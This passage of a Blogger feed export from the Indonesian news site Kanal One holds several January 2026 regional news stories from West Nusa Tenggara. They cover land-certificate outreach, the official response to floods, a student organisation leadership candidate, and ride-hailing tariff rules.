masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah 